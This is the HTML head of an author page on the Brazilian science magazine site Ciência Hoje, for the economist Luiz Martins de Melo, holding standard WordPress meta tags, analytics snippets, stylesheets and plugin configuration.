

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cienciahoje.org.br/autor/luiz-martins-de-melo/
body_size: 28563
content:
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

            <meta property="og:url" content="https://cienciahoje.org.br/autor/luiz-martins-de-melo/" />
        <meta property="og:type" content="article" />
        <meta property="og:title" content="Luiz Martins de Melo" />
        <meta property="og:description" content="Instituto de Economia, Universidade Federal do Rio de Janeiro" />
        <meta property="og:image" content="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/logo.png" />

        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="Luiz Martins de Melo">
        <meta name="twitter:description" content="Instituto de Economia, Universidade Federal do Rio de Janeiro">
        <meta name="twitter:image" content="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/logo.png" />
    

    <link rel="shortcut icon" type="image/x-icon" href="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/favicon.png" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFFR2F1F4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFFR2F1F4N');
</script>    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5WQW7DR');
    </script>
    <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cienciahoje.org.br/autor/luiz-martins-de-melo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Luiz Martins de Melo - Ciência Hoje" />
	<meta property="og:description" content="Instituto de Economia, Universidade Federal do Rio de Janeiro" />
	<meta property="og:url" content="https://cienciahoje.org.br/autor/luiz-martins-de-melo/" />
	<meta property="og:site_name" content="Ciência Hoje" />
	<meta property="article:publisher" content="https://www.facebook.com/cienciahoje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cienciahoje" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cienciahoje.org.br/autor/luiz-martins-de-melo/","url":"https://cienciahoje.org.br/autor/luiz-martins-de-melo/","name":"Luiz Martins de Melo - Ciência Hoje","isPartOf":{"@id":"https://cienciahoje.org.br/#website"},"datePublished":"2022-07-08T16:27:55+00:00","breadcrumb":{"@id":"https://cienciahoje.org.br/autor/luiz-martins-de-melo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://cienciahoje.org.br/autor/luiz-martins-de-melo/"]}]},{"@type":"BreadcrumbList","@id":"https://cienciahoje.org.br/autor/luiz-martins-de-melo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cienciahoje.org.br/"},{"@type":"ListItem","position":2,"name":"Luiz Martins de Melo"}]},{"@type":"WebSite","@id":"https://cienciahoje.org.br/#website","url":"https://cienciahoje.org.br/","name":"Ciência Hoje","description":"Site da Revista Ciência Hoje","publisher":{"@id":"https://cienciahoje.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cienciahoje.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://cienciahoje.org.br/#organization","name":"Ciência Hoje","url":"https://cienciahoje.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cienciahoje.org.br/#/schema/logo/image/","url":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","contentUrl":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","width":676,"height":630,"caption":"Ciência Hoje"},"image":{"@id":"https://cienciahoje.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cienciahoje","https://x.com/cienciahoje","https://www.instagram.com/ciencia_hoje/","https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cienciahoje.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=89c0070808cc01f13ccb11293bfceac3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cienciahoje.org.br/wp-includes/css/dist/block-library/style.min.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='uig-viewercss-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/viewer.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='uig-styles-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://cienciahoje.org.br/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='newsletter-css' href='https://cienciahoje.org.br/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css' href='https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/css/style.css?rand=8771&#038;ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/cienciahoje.org.br\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
